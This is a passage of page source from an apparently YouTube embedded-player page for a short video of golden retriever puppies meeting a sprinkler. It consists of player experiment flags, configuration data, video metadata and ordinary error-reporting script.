orts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","hideInfo":true,"startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"Bpus66AyToajbl7BwDC_mA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"hideInfoBar\":true,\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vb82bc6f4||","encryptedHostFlags":"AD5ZzFQHleIzsJlSBfUFb9VEbP7yWcUBKWcISKhwKgrIlkDvurBs0fnk4DhRUqucMec29OhhYK-AOOgyTfbHJ3VOguDbs_6L29ZX-btIxj9y5mFy54x73mfKf_Umy_16SC-jFgo3G0t5CcxmTyUG2TQqHHi6RJl0_xBvlE5ePQ","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vb82bc6f4||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260127.01.00","TIME_CREATED_MS":1769948878149,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/6cd492c3/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"visitorData\":\"[base64]\",\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260130.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xea8ef89a16c7e997\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260130\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"21 Golden Retriever Puppies Encounter a Sprinkler For The First Time\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/67GM3yrrLZ0/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/67GM3yrrLZ0/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBYcP6P8-rccaBqvNE27n3TnMvILg\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/67GM3yrrLZ0/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBrKNTYZsFt1ZIIWEtAL_I0nUs5tw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/67GM3yrrLZ0/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDdWLz6UGBGEnMBcJucp-iUNhq7gg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/67GM3yrrLZ0/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/67GM3yrrLZ0/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAKM0dO47Y43nb0EqbSVj66XJF0Kg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/67GM3yrrLZ0/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/67GM3yrrLZ0/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/67GM3yrrLZ0/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwihtZyxpbiSAxX1vv8EHRspBMPKAQSK2KOw\",\"watchEndpoint\":{\"videoId\":\"67GM3yrrLZ0\"}},\"accessibility\":{\"label\":\"Play 21 Golden Retriever Puppies Encounter a Sprinkler For The First Time\"},\"trackingParams\":\"CAkQ8FsiEwihtZyxpbiSAxX1vv8EHRspBMM\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_mlW1smhYn7ZDHJVHXO03v5JrSJNqYuPR4ef4V8I62Dnw\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"21 Golden Retriever Puppies Encounter a Sprinkler For The First Time\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIobWcsaW4kgMV9b7_BB0bKQTDygEEitijsA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003d67GM3yrrLZ0\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"104K views • 11 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIobWcsaW4kgMV9b7_BB0bKQTD\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Heartwarming Animals\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCe53O4iwWe-IpKpqEaJYrnw\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwihtZyxpbiSAxX1vv8EHRspBMMyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwihtZyxpbiSAxX1vv8EHRspBMMyCWl2LWVtYmVkc8oBBIrYo7A\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCe53O4iwWe-IpKpqEaJYrnw\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwihtZyxpbiSAxX1vv8EHRspBMMyCWl2LWVtYmVkc8oBBIrYo7A\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCe53O4iwWe-IpKpqEaJYrnw\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"1.58K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIobWcsaW4kgMV9b7_BB0bKQTD\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIobWcsaW4kgMV9b7_BB0bKQTDygEEitijsA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIobWcsaW4kgMV9b7_BB0bKQTDygEEitijsA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCe53O4iwWe-IpKpqEaJYrnw\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwihtZyxpbiSAxX1vv8EHRspBMPKAQSK2KOw\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/67GM3yrrLZ0\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwihtZyxpbiSAxX1vv8EHRspBMPKAQSK2KOw\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwihtZyxpbiSAxX1vv8EHRspBMM\u003d\"}},\"trackingParams\":\"CAQQuWoiEwihtZyxpbiSAxX1vv8EHRspBMM\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwihtZyxpbiSAxX1vv8EHRspBMPKAQSK2KOw\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwihtZyxpbiSAxX1vv8EHRspBMM\u003d\"}},\"trackingParams\":\"CAIQuWoiEwihtZyxpbiSAxX1vv8EHRspBMM\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwihtZyxpbiSAxX1vv8EHRspBMM\u003d\"}},\"videoDurationSeconds\":\"83\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIobWcsaW4kgMV9b7_BB0bKQTDygEEitijsA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCe53O4iwWe-IpKpqEaJYrnw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIobWcsaW4kgMV9b7_BB0bKQTDygEEitijsA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCe53O4iwWe-IpKpqEaJYrnw\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIobWcsaW4kgMV9b7_BB0bKQTD\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFSM6hF75B1OJSllPuIWJWlZMqIidpuAnx3GAfBlaRnHoLoDFF3Bi1qMN8xfpJNbRkCq9jblm2eOdxm2KAqL3iH68y12pJp_uPWDhAEu5d_M_uDKd9RiXb1y9AbUbh7dgqz_PRE2Tn6cUN9teVg31tReE41qWriQVdwOR4EWaZ8\",\"ancestorOriginsSupported\":false}}","iv_load_policy":3,"rel":"HIDE_OR_SCOPED","showinfo":false,"video_id":"67GM3yrrLZ0","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"67GM3yrrLZ0","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="Bpus66AyToajbl7BwDC_mA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="Bpus66AyToajbl7BwDC_mA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/652bbb94/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="Bpus66AyToajbl7BwDC_mA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="Bpus66AyToajbl7BwDC_mA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260128.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false,"861377723":false,"861377724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=67GM3yrrLZ0"></head><body class="date-20260201 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/3c895743/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="Bpus66AyToajbl7BwDC_mA"></script><script src="/s/player/652bbb94/player_ias.vflset/en_US/base.js" name="player/base" nonce="Bpus66AyToajbl7BwDC_mA"></script><script nonce="Bpus66AyToajbl7BwDC_mA">writeEmbed();</script><script nonce="Bpus66AyToajbl7BwDC_mA">(function() {window.ytAtR = 